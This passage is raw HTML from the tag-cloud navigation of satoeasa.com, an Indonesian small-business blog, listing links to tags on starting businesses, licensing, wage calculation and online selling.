href="https://satoeasa.com/tag/cara-memulai-usaha/">Cara Memulai Usaha</a></li><li class=""><a data-rel=".tag-cara-memulai-usaha-angkringan" href="https://satoeasa.com/tag/cara-memulai-usaha-angkringan/">Cara Memulai Usaha Angkringan</a></li><li class=""><a data-rel=".tag-cara-memulai-usaha-ayam-goreng-gerobakan" href="https://satoeasa.com/tag/cara-memulai-usaha-ayam-goreng-gerobakan/">Cara Memulai Usaha Ayam Goreng Gerobakan</a></li><li class=""><a data-rel=".tag-cara-memulai-usaha-batako" href="https://satoeasa.com/tag/cara-memulai-usaha-batako/">cara memulai usaha batako</a></li><li class=""><a data-rel=".tag-cara-memulai-usaha-jasa-jahit" href="https://satoeasa.com/tag/cara-memulai-usaha-jasa-jahit/">cara memulai usaha jasa jahit</a></li><li class=""><a data-rel=".tag-cara-memulai-usaha-kiloan" href="https://satoeasa.com/tag/cara-memulai-usaha-kiloan/">cara memulai usaha kiloan</a></li><li class=""><a data-rel=".tag-cara-memulai-usaha-sosis-bakar" href="https://satoeasa.com/tag/cara-memulai-usaha-sosis-bakar/">cara memulai usaha sosis bakar</a></li><li class=""><a data-rel=".tag-cara-menaikan-rating-google-maps" href="https://satoeasa.com/tag/cara-menaikan-rating-google-maps/">cara menaikan rating google maps</a></li><li class=""><a data-rel=".tag-cara-menaikkan-omset-usaha" href="https://satoeasa.com/tag/cara-menaikkan-omset-usaha/">cara menaikkan omset usaha</a></li><li class=""><a data-rel=".tag-cara-menarik-investor" href="https://satoeasa.com/tag/cara-menarik-investor/">Cara Menarik Investor</a></li><li class=""><a data-rel=".tag-cara-menarik-konsumen-dengan-kemasan" href="https://satoeasa.com/tag/cara-menarik-konsumen-dengan-kemasan/">Cara Menarik Konsumen dengan Kemasan</a></li><li class=""><a data-rel=".tag-cara-menarik-pelanggan-lewat-kemasan" href="https://satoeasa.com/tag/cara-menarik-pelanggan-lewat-kemasan/">cara menarik pelanggan lewat kemasan</a></li><li class=""><a data-rel=".tag-cara-mencarai-produk-reseller" href="https://satoeasa.com/tag/cara-mencarai-produk-reseller/">cara mencarai produk reseller</a></li><li class=""><a data-rel=".tag-cara-mencarai-supplier" href="https://satoeasa.com/tag/cara-mencarai-supplier/">cara mencarai supplier</a></li><li class=""><a data-rel=".tag-cara-mencari-pelanggan" href="https://satoeasa.com/tag/cara-mencari-pelanggan/">cara mencari pelanggan</a></li><li class=""><a data-rel=".tag-cara-mencari-supplier-tangan-pertama-di-shopee" href="https://satoeasa.com/tag/cara-mencari-supplier-tangan-pertama-di-shopee/">cara mencari supplier tangan pertama di Shopee</a></li><li class=""><a data-rel=".tag-cara-menciptakan-keunggulan-kompetitif" href="https://satoeasa.com/tag/cara-menciptakan-keunggulan-kompetitif/">Cara Menciptakan Keunggulan Kompetitif</a></li><li class=""><a data-rel=".tag-cara-menciptakan-standar-mutu-produk" href="https://satoeasa.com/tag/cara-menciptakan-standar-mutu-produk/">Cara Menciptakan Standar Mutu Produk</a></li><li class=""><a data-rel=".tag-cara-mendaftar-akun-akulaku" href="https://satoeasa.com/tag/cara-mendaftar-akun-akulaku/">Cara Mendaftar Akun Akulaku</a></li><li class=""><a data-rel=".tag-cara-mendaftar-di-amazon" href="https://satoeasa.com/tag/cara-mendaftar-di-amazon/">Cara Mendaftar di Amazon</a></li><li class=""><a data-rel=".tag-cara-mendaftar-di-shopify" href="https://satoeasa.com/tag/cara-mendaftar-di-shopify/">Cara Mendaftar di Shopify</a></li><li class=""><a data-rel=".tag-cara-mendaftar-franchise-tehpoci" href="https://satoeasa.com/tag/cara-mendaftar-franchise-tehpoci/">Cara Mendaftar Franchise TehPoci</a></li><li class=""><a data-rel=".tag-cara-mendaftar-google-ads" href="https://satoeasa.com/tag/cara-mendaftar-google-ads/">Cara Mendaftar Google Ads</a></li><li class=""><a data-rel=".tag-cara-mendaftar-google-tag-manager" href="https://satoeasa.com/tag/cara-mendaftar-google-tag-manager/">Cara Mendaftar Google Tag Manager</a></li><li class=""><a data-rel=".tag-cara-mendaftar-jualan-di-etsy" href="https://satoeasa.com/tag/cara-mendaftar-jualan-di-etsy/">Cara Mendaftar Jualan di Etsy</a></li><li class=""><a data-rel=".tag-cara-mendaftar-pt-perorangan" href="https://satoeasa.com/tag/cara-mendaftar-pt-perorangan/">cara mendaftar pt perorangan</a></li><li class=""><a data-rel=".tag-cara-mendaftar-seller-di-jd-id" href="https://satoeasa.com/tag/cara-mendaftar-seller-di-jd-id/">Cara Mendaftar Seller di JD.ID</a></li><li class=""><a data-rel=".tag-cara-mendaftar-sertifikat-merek" href="https://satoeasa.com/tag/cara-mendaftar-sertifikat-merek/">Cara Mendaftar Sertifikat Merek</a></li><li class=""><a data-rel=".tag-cara-mendaftar-sni" href="https://satoeasa.com/tag/cara-mendaftar-sni/">Cara Mendaftar Sni</a></li><li class=""><a data-rel=".tag-cara-mendaftar-telegram-marketing" href="https://satoeasa.com/tag/cara-mendaftar-telegram-marketing/">Cara Mendaftar Telegram Marketing</a></li><li class=""><a data-rel=".tag-cara-mendaftar-tiktok-affiliate" href="https://satoeasa.com/tag/cara-mendaftar-tiktok-affiliate/">Cara Mendaftar TikTok Affiliate</a></li><li class=""><a data-rel=".tag-cara-mendaftar-tokopedia-affiliate" href="https://satoeasa.com/tag/cara-mendaftar-tokopedia-affiliate/">Cara Mendaftar Tokopedia Affiliate</a></li><li class=""><a data-rel=".tag-cara-mendaftar-whatsapp-bisnis" href="https://satoeasa.com/tag/cara-mendaftar-whatsapp-bisnis/">Cara Mendaftar WhatsApp Bisnis</a></li><li class=""><a data-rel=".tag-cara-mendaftarkan-jualan-di-gofood" href="https://satoeasa.com/tag/cara-mendaftarkan-jualan-di-gofood/">cara mendaftarkan jualan di gofood</a></li><li class=""><a data-rel=".tag-cara-mendaftarkan-usaha" href="https://satoeasa.com/tag/cara-mendaftarkan-usaha/">cara mendaftarkan usaha</a></li><li class=""><a data-rel=".tag-cara-mendaftarkan-usaha-di-google-map-mudah-dan-gratis" href="https://satoeasa.com/tag/cara-mendaftarkan-usaha-di-google-map-mudah-dan-gratis/">Cara Mendaftarkan Usaha di Google Map Mudah dan Gratis</a></li><li class=""><a data-rel=".tag-cara-mendapatkan-izin-usaha" href="https://satoeasa.com/tag/cara-mendapatkan-izin-usaha/">Cara mendapatkan izin usaha</a></li><li class=""><a data-rel=".tag-cara-mendapatkan-modal-usaha" href="https://satoeasa.com/tag/cara-mendapatkan-modal-usaha/">cara mendapatkan modal usaha</a></li><li class=""><a data-rel=".tag-cara-mendapatkan-nib" href="https://satoeasa.com/tag/cara-mendapatkan-nib/">Cara Mendapatkan NIB</a></li><li class=""><a data-rel=".tag-cara-mendapatkan-nib-untuk-umkm" href="https://satoeasa.com/tag/cara-mendapatkan-nib-untuk-umkm/">cara mendapatkan NIB untuk UMKM</a></li><li class=""><a data-rel=".tag-cara-mendapatkan-penghasilan-tambahan" href="https://satoeasa.com/tag/cara-mendapatkan-penghasilan-tambahan/">cara mendapatkan penghasilan tambahan</a></li><li class=""><a data-rel=".tag-cara-mendapatkan-pirt" href="https://satoeasa.com/tag/cara-mendapatkan-pirt/">cara mendapatkan PIRT</a></li><li class=""><a data-rel=".tag-cara-mendapatkan-uang-dari-google-adsense" href="https://satoeasa.com/tag/cara-mendapatkan-uang-dari-google-adsense/">Cara mendapatkan uang dari google adsense</a></li><li class=""><a data-rel=".tag-cara-mendapatkan-uang-dari-internet" href="https://satoeasa.com/tag/cara-mendapatkan-uang-dari-internet/">Cara mendapatkan uang dari internet</a></li><li class=""><a data-rel=".tag-cara-mendapatkan-uang-dari-internet-dengan-cepat" href="https://satoeasa.com/tag/cara-mendapatkan-uang-dari-internet-dengan-cepat/">cara mendapatkan uang dari internet dengan cepat</a></li><li class=""><a data-rel=".tag-cara-mendapatkan-uang-dari-internet-gratis" href="https://satoeasa.com/tag/cara-mendapatkan-uang-dari-internet-gratis/">cara mendapatkan uang dari internet gratis</a></li><li class=""><a data-rel=".tag-cara-mendapatkan-uang-dari-internet-tanpa-modal" href="https://satoeasa.com/tag/cara-mendapatkan-uang-dari-internet-tanpa-modal/">cara mendapatkan uang dari internet tanpa modal</a></li><li class=""><a data-rel=".tag-cara-mendapatkan-uang-dari-internet-untuk-mahasiswa" href="https://satoeasa.com/tag/cara-mendapatkan-uang-dari-internet-untuk-mahasiswa/">cara mendapatkan uang dari internet untuk mahasiswa</a></li><li class=""><a data-rel=".tag-cara-mendapatkan-uang-dari-internet-untuk-pemula" href="https://satoeasa.com/tag/cara-mendapatkan-uang-dari-internet-untuk-pemula/">cara mendapatkan uang dari internet untuk pemula</a></li><li class=""><a data-rel=".tag-cara-mendapatkan-uang-dari-jualan-online" href="https://satoeasa.com/tag/cara-mendapatkan-uang-dari-jualan-online/">cara mendapatkan uang dari jualan online</a></li><li class=""><a data-rel=".tag-cara-mendapatkan-uang-harian-dari-internet" href="https://satoeasa.com/tag/cara-mendapatkan-uang-harian-dari-internet/">cara mendapatkan uang harian dari internet</a></li><li class=""><a data-rel=".tag-cara-mendapatkan-uang-receh-di-internet" href="https://satoeasa.com/tag/cara-mendapatkan-uang-receh-di-internet/">cara mendapatkan uang receh di internet</a></li><li class=""><a data-rel=".tag-cara-mendesain-kemasan" href="https://satoeasa.com/tag/cara-mendesain-kemasan/">cara mendesain kemasan</a></li><li class=""><a data-rel=".tag-cara-menentukan-brand-personality" href="https://satoeasa.com/tag/cara-menentukan-brand-personality/">Cara Menentukan Brand Personality</a></li><li class=""><a data-rel=".tag-cara-menentukan-gaji-owner" href="https://satoeasa.com/tag/cara-menentukan-gaji-owner/">cara menentukan gaji owner</a></li><li class=""><a data-rel=".tag-cara-menentukan-gaji-owner-bagi-pengusaha-pemula" href="https://satoeasa.com/tag/cara-menentukan-gaji-owner-bagi-pengusaha-pemula/">Cara Menentukan Gaji Owner Bagi Pengusaha Pemula</a></li><li class=""><a data-rel=".tag-cara-menentukan-giveaway" href="https://satoeasa.com/tag/cara-menentukan-giveaway/">Cara Menentukan GiveAway</a></li><li class=""><a data-rel=".tag-cara-menentukan-harga-jual" href="https://satoeasa.com/tag/cara-menentukan-harga-jual/">cara menentukan harga jual</a></li><li class=""><a data-rel=".tag-cara-menentukan-kbli" href="https://satoeasa.com/tag/cara-menentukan-kbli/">Cara menentukan KBLI</a></li><li class=""><a data-rel=".tag-cara-menentukan-niche-market" href="https://satoeasa.com/tag/cara-menentukan-niche-market/">Cara Menentukan Niche Market</a></li><li class=""><a data-rel=".tag-cara-mengakses-facebook-marketing" href="https://satoeasa.com/tag/cara-mengakses-facebook-marketing/">Cara Mengakses Facebook Marketing</a></li><li class=""><a data-rel=".tag-cara-mengakses-oss" href="https://satoeasa.com/tag/cara-mengakses-oss/">Cara Mengakses OSS</a></li><li class=""><a data-rel=".tag-cara-mengakses-telegram-marketing" href="https://satoeasa.com/tag/cara-mengakses-telegram-marketing/">Cara Mengakses Telegram Marketing</a></li><li class=""><a data-rel=".tag-cara-mengaktifkan-tombol-chat-whatsapp-di-website-wordpress" href="https://satoeasa.com/tag/cara-mengaktifkan-tombol-chat-whatsapp-di-website-wordpress/">Cara Mengaktifkan Tombol Chat WhatsApp di Website Wordpress</a></li><li class=""><a data-rel=".tag-cara-mengatasi-komplain" href="https://satoeasa.com/tag/cara-mengatasi-komplain/">cara mengatasi komplain</a></li><li class=""><a data-rel=".tag-cara-mengatur-keuangan" href="https://satoeasa.com/tag/cara-mengatur-keuangan/">cara mengatur keuangan</a></li><li class=""><a data-rel=".tag-cara-mengatur-letak-menu-website" href="https://satoeasa.com/tag/cara-mengatur-letak-menu-website/">Cara Mengatur Letak Menu Website</a></li><li class=""><a data-rel=".tag-cara-mengatur-tata-letak-layout-website" href="https://satoeasa.com/tag/cara-mengatur-tata-letak-layout-website/">Cara Mengatur Tata Letak / Layout Website</a></li><li class=""><a data-rel=".tag-cara-mengatur-widget-website-wordpress" href="https://satoeasa.com/tag/cara-mengatur-widget-website-wordpress/">Cara Mengatur Widget Website Wordpress</a></li><li class=""><a data-rel=".tag-cara-mengedit-izin-usaha-iumk-di-oss" href="https://satoeasa.com/tag/cara-mengedit-izin-usaha-iumk-di-oss/">Cara Mengedit Izin Usaha IUMK di OSS</a></li><li class=""><a data-rel=".tag-cara-mengelola-arus-kas" href="https://satoeasa.com/tag/cara-mengelola-arus-kas/">cara mengelola arus kas</a></li><li class=""><a data-rel=".tag-cara-mengelola-customer-lifecycle" href="https://satoeasa.com/tag/cara-mengelola-customer-lifecycle/">Cara Mengelola Customer Lifecycle</a></li><li class=""><a data-rel=".tag-cara-mengelola-kas" href="https://satoeasa.com/tag/cara-mengelola-kas/">cara mengelola kas</a></li><li class=""><a data-rel=".tag-cara-mengelola-keuangan" href="https://satoeasa.com/tag/cara-mengelola-keuangan/">cara mengelola keuangan</a></li><li class=""><a data-rel=".tag-cara-mengembangkan-brand-strategy" href="https://satoeasa.com/tag/cara-mengembangkan-brand-strategy/">Cara Mengembangkan Brand Strategy</a></li><li class=""><a data-rel=".tag-cara-mengembangkan-usaha" href="https://satoeasa.com/tag/cara-mengembangkan-usaha/">cara mengembangkan usaha</a></li><li class=""><a data-rel=".tag-cara-mengembangkan-usaha-pembenihan-ikan-hias" href="https://satoeasa.com/tag/cara-mengembangkan-usaha-pembenihan-ikan-hias/">CARA MENGEMBANGKAN USAHA PEMBENIHAN IKAN HIAS</a></li><li class=""><a data-rel=".tag-cara-mengganti-halaman-awal-website-dengan-landing-page-elementor" href="https://satoeasa.com/tag/cara-mengganti-halaman-awal-website-dengan-landing-page-elementor/">Cara Mengganti Halaman Awal Website dengan Landing Page Elementor</a></li><li class=""><a data-rel=".tag-cara-menggunakan-aplikasi-tokopedia" href="https://satoeasa.com/tag/cara-menggunakan-aplikasi-tokopedia/">Cara Menggunakan Aplikasi Tokopedia</a></li><li class=""><a data-rel=".tag-cara-menggunakan-brand-guideline-untuk-mengembangkan-bisnis" href="https://satoeasa.com/tag/cara-menggunakan-brand-guideline-untuk-mengembangkan-bisnis/">Cara Menggunakan Brand Guideline untuk Mengembangkan Bisnis</a></li><li class=""><a data-rel=".tag-cara-menggunakan-digital-remarketing-bisnis" href="https://satoeasa.com/tag/cara-menggunakan-digital-remarketing-bisnis/">Cara Menggunakan Digital Remarketing Bisnis</a></li><li class=""><a data-rel=".tag-cara-menggunakan-google-ads" href="https://satoeasa.com/tag/cara-menggunakan-google-ads/">Cara Menggunakan Google Ads</a></li><li class=""><a data-rel=".tag-cara-menggunakan-google-analytics" href="https://satoeasa.com/tag/cara-menggunakan-google-analytics/">Cara Menggunakan Google Analytics</a></li><li class=""><a data-rel=".tag-cara-menggunakan-google-tag-manager" href="https://satoeasa.com/tag/cara-menggunakan-google-tag-manager/">Cara Menggunakan Google Tag Manager</a></li><li class=""><a data-rel=".tag-cara-menggunakan-telegram-marketing" href="https://satoeasa.com/tag/cara-menggunakan-telegram-marketing/">Cara Menggunakan Telegram Marketing</a></li><li class=""><a data-rel=".tag-cara-menghapus-ulasan-di-google-bisnisku" href="https://satoeasa.com/tag/cara-menghapus-ulasan-di-google-bisnisku/">cara menghapus ulasan di google bisnisku</a></li><li class=""><a data-rel=".tag-cara-menghasilkan-uang-dari-affiliate" href="https://satoeasa.com/tag/cara-menghasilkan-uang-dari-affiliate/">cara menghasilkan uang dari affiliate</a></li><li class=""><a data-rel=".tag-cara-menghasilkan-uang-dari-affiliate-marketing-2022" href="https://satoeasa.com/tag/cara-menghasilkan-uang-dari-affiliate-marketing-2022/">cara menghasilkan uang dari affiliate marketing 2022</a></li><li class=""><a data-rel=".tag-cara-menghasilkan-uang-dari-afiliasi" href="https://satoeasa.com/tag/cara-menghasilkan-uang-dari-afiliasi/">cara menghasilkan uang dari afiliasi</a></li><li class=""><a data-rel=".tag-cara-menghasilkan-uang-dari-internet" href="https://satoeasa.com/tag/cara-menghasilkan-uang-dari-internet/">cara menghasilkan uang dari internet</a></li><li class=""><a data-rel=".tag-cara-menghasilkan-uang-dari-internet-2023" href="https://satoeasa.com/tag/cara-menghasilkan-uang-dari-internet-2023/">cara menghasilkan uang dari internet 2023</a></li><li class=""><a data-rel=".tag-cara-menghasilkan-uang-dari-internet-bagi-pelajar" href="https://satoeasa.com/tag/cara-menghasilkan-uang-dari-internet-bagi-pelajar/">cara menghasilkan uang dari internet bagi pelajar</a></li><li class=""><a data-rel=".tag-cara-menghasilkan-uang-dari-internet-tanpa-modal" href="https://satoeasa.com/tag/cara-menghasilkan-uang-dari-internet-tanpa-modal/">cara menghasilkan uang dari internet tanpa modal</a></li><li class=""><a data-rel=".tag-cara-menghasilkan-uang-dari-internet-tanpa-modal-2023" href="https://satoeasa.com/tag/cara-menghasilkan-uang-dari-internet-tanpa-modal-2023/">cara menghasilkan uang dari internet tanpa modal 2023</a></li><li class=""><a data-rel=".tag-cara-menghasilkan-uang-dari-internet-terbaru" href="https://satoeasa.com/tag/cara-menghasilkan-uang-dari-internet-terbaru/">cara menghasilkan uang dari internet terbaru</a></li><li class=""><a data-rel=".tag-cara-menghasilkan-uang-dari-internet-untuk-pelajar" href="https://satoeasa.com/tag/cara-menghasilkan-uang-dari-internet-untuk-pelajar/">cara menghasilkan uang dari internet untuk pelajar</a></li><li class=""><a data-rel=".tag-cara-menghasilkan-uang-dollar-dari-internet" href="https://satoeasa.com/tag/cara-menghasilkan-uang-dollar-dari-internet/">cara menghasilkan uang dollar dari internet</a></li><li class=""><a data-rel=".tag-cara-menghidung-gaji-direktur" href="https://satoeasa.com/tag/cara-menghidung-gaji-direktur/">cara menghidung gaji direktur</a></li><li class=""><a data-rel=".tag-cara-menghidung-gaji-pegawai" href="https://satoeasa.com/tag/cara-menghidung-gaji-pegawai/">cara menghidung gaji pegawai</a></li><li class=""><a data-rel=".tag-cara-menghitung-gaji-direktur" href="https://satoeasa.com/tag/cara-menghitung-gaji-direktur/">cara menghitung gaji direktur</a></li><li class=""><a data-rel=".tag-cara-menghitung-gaji-karyawan" href="https://satoeasa.com/tag/cara-menghitung-gaji-karyawan/">cara menghitung gaji karyawan</a></li><li class=""><a data-rel=".tag-cara-menghitung-gaji-pokok" href="https://satoeasa.com/tag/cara-menghitung-gaji-pokok/">cara menghitung gaji pokok</a></li><li class=""><a data-rel=".tag-cara-menghitung-gaji-yang-diharapkan" href="https://satoeasa.com/tag/cara-menghitung-gaji-yang-diharapkan/">cara menghitung gaji yang diharapkan</a></li><li class=""><a data-rel=".tag-cara-menghitung-harga-pokok-produksi" href="https://satoeasa.com/tag/cara-menghitung-harga-pokok-produksi/">Cara Menghitung harga pokok produksi</a></li><li class=""><a data-rel=".tag-cara-menghitung-hpp" href="https://satoeasa.com/tag/cara-menghitung-hpp/">cara menghitung hpp</a></li><li class=""><a data-rel=".tag-cara-menghitung-hpp-dan-harga-jual" href="https://satoeasa.com/tag/cara-menghitung-hpp-dan-harga-jual/">cara menghitung hpp dan harga jual</a></li><li class=""><a data-rel=".tag-cara-menghitung-hpp-per-unit" href="https://satoeasa.com/tag/cara-menghitung-hpp-per-unit/">cara menghitung hpp per unit</a></li><li class=""><a data-rel=".tag-cara-menghitung-hpp-perusahaan-dagang" href="https://satoeasa.com/tag/cara-menghitung-hpp-perusahaan-dagang/">cara menghitung hpp perusahaan dagang</a></li><li class=""><a data-rel=".tag-cara-menghitung-hpp-produksi" href="https://satoeasa.com/tag/cara-menghitung-hpp-produksi/">cara menghitung hpp produksi</a></li><li class=""><a data-rel=".tag-cara-menghitung-modal-usaha" href="https://satoeasa.com/tag/cara-menghitung-modal-usaha/">cara menghitung modal usaha</a></li><li class=""><a data-rel=".tag-cara-menghitung-pertumbuhan-ekonomi" href="https://satoeasa.com/tag/cara-menghitung-pertumbuhan-ekonomi/">Cara Menghitung Pertumbuhan Ekonomi</a></li><li class=""><a data-rel=".tag-cara-menghitung-return-on-investment" href="https://satoeasa.com/tag/cara-menghitung-return-on-investment/">Cara Menghitung Return On Investment</a></li><li class=""><a data-rel=".tag-cara-menghitung-upah" href="https://satoeasa.com/tag/cara-menghitung-upah/">cara menghitung upah</a></li><li class=""><a data-rel=".tag-cara-menghitung-upah-borongan-pabrik" href="https://satoeasa.com/tag/cara-menghitung-upah-borongan-pabrik/">cara menghitung upah borongan pabrik</a></li><li class=""><a data-rel=".tag-cara-menghitung-upah-bulanan" href="https://satoeasa.com/tag/cara-menghitung-upah-bulanan/">cara menghitung upah bulanan</a></li><li class=""><a data-rel=".tag-cara-menghitung-upah-karyawan" href="https://satoeasa.com/tag/cara-menghitung-upah-karyawan/">cara menghitung upah karyawan</a></li><li class=""><a data-rel=".tag-cara-menghitung-upah-kerja" href="https://satoeasa.com/tag/cara-menghitung-upah-kerja/">cara menghitung upah kerja</a></li><li class=""><a data-rel=".tag-cara-menghitung-upah-lembur" href="https://satoeasa.com/tag/cara-menghitung-upah-lembur/">cara menghitung upah lembur</a></li><li class=""><a data-rel=".tag-cara-menghitung-upah-lembur-per-jam" href="https://satoeasa.com/tag/cara-menghitung-upah-lembur-per-jam/">cara menghitung upah lembur per jam</a></li><li class=""><a data-rel=".tag-cara-menghitung-upah-minimum" href="https://satoeasa.com/tag/cara-menghitung-upah-minimum/">cara menghitung upah minimum</a></li><li class=""><a data-rel=".tag-cara-menghitung-upah-pekerja" href="https://satoeasa.com/tag/cara-menghitung-upah-pekerja/">cara menghitung upah pekerja</a></li><li class=""><a data-rel=".tag-cara-menghitung-upah-per-hari" href="https://satoeasa.com/tag/cara-menghitung-upah-per-hari/">cara menghitung upah per hari</a></li><li class=""><a data-rel=".tag-cara-menghitung-upah-per-jam" href="https://satoeasa.com/tag/cara-menghitung-upah-per-jam/">cara menghitung upah per jam</a></li><li class=""><a data-rel=".tag-cara-menghitung-upah-sejam-yang-tepat-adalah" href="https://satoeasa.com/tag/cara-menghitung-upah-sejam-yang-tepat-adalah/">cara menghitung upah sejam yang tepat adalah</a></li><li class=""><a data-rel=".tag-cara-menghitung-upah-tenaga-kerja-untuk-umkm" href="https://satoeasa.com/tag/cara-menghitung-upah-tenaga-kerja-untuk-umkm/">Cara Menghitung Upah Tenaga Kerja untuk UMKM</a></li><li class=""><a data-rel=".tag-cara-mengisi-bisnis-model-canvas" href="https://satoeasa.com/tag/cara-mengisi-bisnis-model-canvas/">Cara Mengisi Bisnis Model Canvas</a></li><li class=""><a data-rel=".tag-cara-mengisi-business-model-canvas" href="https://satoeasa.com/tag/cara-mengisi-business-model-canvas/">cara mengisi business model canvas</a></li><li class=""><a data-rel=".tag-cara-mengolah-daun-kelor" href="https://satoeasa.com/tag/cara-mengolah-daun-kelor/">cara mengolah daun kelor</a></li><li class=""><a data-rel=".tag-cara-mengolah-daun-kelor-untuk-kanker" href="https://satoeasa.com/tag/cara-mengolah-daun-kelor-untuk-kanker/">cara mengolah daun kelor untuk kanker</a></li><li class=""><a data-rel=".tag-cara-mengolah-daun-kelor-untuk-kecantikan" href="https://satoeasa.com/tag/cara-mengolah-daun-kelor-untuk-kecantikan/">cara mengolah daun kelor untuk kecantikan</a></li><li class=""><a data-rel=".tag-cara-mengolah-daun-kelor-untuk-obat-gatal" href="https://satoeasa.com/tag/cara-mengolah-daun-kelor-untuk-obat-gatal/">cara mengolah daun kelor untuk obat gatal</a></li><li class=""><a data-rel=".tag-cara-mengolah-daun-kelor-untuk-vitalitas" href="https://satoeasa.com/tag/cara-mengolah-daun-kelor-untuk-vitalitas/">cara mengolah daun kelor untuk vitalitas</a></li><li class=""><a data-rel=".tag-cara-mengolah-rotan" href="https://satoeasa.com/tag/cara-mengolah-rotan/">cara mengolah rotan</a></li><li class=""><a data-rel=".tag-cara-mengurus-bpom" href="https://satoeasa.com/tag/cara-mengurus-bpom/">cara mengurus BPOM</a></li><li class=""><a data-rel=".tag-cara-mengurus-izin-bpom" href="https://satoeasa.com/tag/cara-mengurus-izin-bpom/">cara mengurus izin BPOM</a></li><li class=""><a data-rel=".tag-cara-mengurus-izin-edar-makanan" href="https://satoeasa.com/tag/cara-mengurus-izin-edar-makanan/">cara mengurus izin edar makanan</a></li><li class=""><a data-rel=".tag-cara-mengurus-izin-edar-olahan-pangan" href="https://satoeasa.com/tag/cara-mengurus-izin-edar-olahan-pangan/">cara mengurus izin edar olahan pangan</a></li><li class=""><a data-rel=".tag-cara-mengurus-izin-pirt" href="https://satoeasa.com/tag/cara-mengurus-izin-pirt/">Cara Mengurus Izin PIRT</a></li><li class=""><a data-rel=".tag-cara-mengurus-izin-pirt-gratis" href="https://satoeasa.com/tag/cara-mengurus-izin-pirt-gratis/">Cara Mengurus Izin PIRT Gratis</a></li><li class=""><a data-rel=".tag-cara-mengurus-izin-usaha" href="https://satoeasa.com/tag/cara-mengurus-izin-usaha/">cara mengurus izin usaha</a></li><li class=""><a data-rel=".tag-cara-mengurus-izin-usaha-kuliner" href="https://satoeasa.com/tag/cara-mengurus-izin-usaha-kuliner/">cara mengurus izin usaha kuliner</a></li><li class=""><a data-rel=".tag-cara-mengurus-nib" href="https://satoeasa.com/tag/cara-mengurus-nib/">cara mengurus NIB</a></li><li class=""><a data-rel=".tag-cara-mengurus-perizinan-berusaha" href="https://satoeasa.com/tag/cara-mengurus-perizinan-berusaha/">cara mengurus perizinan berusaha</a></li><li class=""><a data-rel=".tag-cara-mengurus-perizinan-usaha" href="https://satoeasa.com/tag/cara-mengurus-perizinan-usaha/">cara mengurus perizinan usaha</a></li><li class=""><a data-rel=".tag-cara-mengurus-pirt" href="https://satoeasa.com/tag/cara-mengurus-pirt/">cara mengurus PIRT</a></li><li class=""><a data-rel=".tag-cara-mengurus-sppirt" href="https://satoeasa.com/tag/cara-mengurus-sppirt/">cara mengurus SPPIRT</a></li><li class=""><a data-rel=".tag-cara-meningkatkan-bisnis-online" href="https://satoeasa.com/tag/cara-meningkatkan-bisnis-online/">cara meningkatkan bisnis online</a></li><li class=""><a data-rel=".tag-cara-meningkatkan-brand-awareness" href="https://satoeasa.com/tag/cara-meningkatkan-brand-awareness/">Cara Meningkatkan Brand Awareness</a></li><li class=""><a data-rel=".tag-cara-meningkatkan-communication-skill" href="https://satoeasa.com/tag/cara-meningkatkan-communication-skill/">Cara Meningkatkan Communication Skill</a></li><li class=""><a data-rel=".tag-cara-meningkatkan-followers" href="https://satoeasa.com/tag/cara-meningkatkan-followers/">cara meningkatkan followers</a></li><li class=""><a data-rel=".tag-cara-meningkatkan-hard-skill" href="https://satoeasa.com/tag/cara-meningkatkan-hard-skill/">Cara Meningkatkan Hard Skill</a></li><li class=""><a data-rel=".tag-cara-meningkatkan-kemampuan-public-speaking" href="https://satoeasa.com/tag/cara-meningkatkan-kemampuan-public-speaking/">Cara Meningkatkan Kemampuan Public Speaking</a></li><li class=""><a data-rel=".tag-cara-meningkatkan-omset" href="https://satoeasa.com/tag/cara-meningkatkan-omset/">cara meningkatkan omset</a></li><li class=""><a data-rel=".tag-cara-meningkatkan-penjualan" href="https://satoeasa.com/tag/cara-meningkatkan-penjualan/">cara meningkatkan penjualan</a></li><li class=""><a data-rel=".tag-cara-meningkatkan-penjualan-dengan-kemasan" href="https://satoeasa.com/tag/cara-meningkatkan-penjualan-dengan-kemasan/">cara meningkatkan penjualan dengan kemasan</a></li><li class=""><a data-rel=".tag-cara-meningkatkan-profit" href="https://satoeasa.com/tag/cara-meningkatkan-profit/">cara meningkatkan profit</a></li><li class=""><a data-rel=".tag-cara-meningkatkan-soft-skill" href="https://satoeasa.com/tag/cara-meningkatkan-soft-skill/">Cara Meningkatkan Soft Skill</a></li><li class=""><a data-rel=".tag-cara-menjadi-affiliate-bhinneka" href="https://satoeasa.com/tag/cara-menjadi-affiliate-bhinneka/">Cara Menjadi Affiliate Bhinneka</a></li><li class=""><a data-rel=".tag-cara-menjadi-dropshipper-bisnis" href="https://satoeasa.com/tag/cara-menjadi-dropshipper-bisnis/">Cara Menjadi DropShipper Bisnis</a></li><li class=""><a data-rel=".tag-cara-menjadi-franchise-nyoklat-kress" href="https://satoeasa.com/tag/cara-menjadi-franchise-nyoklat-kress/">Cara Menjadi Franchise Nyoklat Kress</a></li><li class=""><a data-rel=".tag-cara-menjadi-franchise-rocket-chicken" href="https://satoeasa.com/tag/cara-menjadi-franchise-rocket-chicken/">Cara Menjadi Franchise Rocket Chicken</a></li><li class=""><a data-rel=".tag-cara-menjadi-merchant-bhinneka" href="https://satoeasa.com/tag/cara-menjadi-merchant-bhinneka/">Cara Menjadi Merchant Bhinneka</a></li><li class=""><a data-rel=".tag-cara-menjadi-penjual-di-lazada" href="https://satoeasa.com/tag/cara-menjadi-penjual-di-lazada/">Cara Menjadi Penjual Di Lazada</a></li><li class=""><a data-rel=".tag-cara-menjadi-tiktok-affiliate" href="https://satoeasa.com/tag/cara-menjadi-tiktok-affiliate/">Cara Menjadi TikTok Affiliate</a></li><li class=""><a data-rel=".tag-cara-menjadi-waralaba-mister-burger" href="https://satoeasa.com/tag/cara-menjadi-waralaba-mister-burger/">Cara Menjadi Waralaba Mister Burger</a></li><li class=""><a data-rel=".tag-cara-menjadi-waralaba-warmindo" href="https://satoeasa.com/tag/cara-menjadi-waralaba-warmindo/">Cara Menjadi Waralaba Warmindo</a></li><li class=""><a data-rel=".tag-cara-merebus-daun-kelor-untuk-kolesterol" href="https://satoeasa.com/tag/cara-merebus-daun-kelor-untuk-kolesterol/">cara merebus daun kelor untuk kolesterol</a></li><li class=""><a data-rel=".tag-cara-mewujudkan-mimpi" href="https://satoeasa.com/tag/cara-mewujudkan-mimpi/">cara mewujudkan mimpi</a></li><li class=""><a data-rel=".tag-cara-mewujudkan-mimpi-menjadi-kenyataan" href="https://satoeasa.com/tag/cara-mewujudkan-mimpi-menjadi-kenyataan/">cara mewujudkan mimpi menjadi kenyataan</a></li><li class=""><a 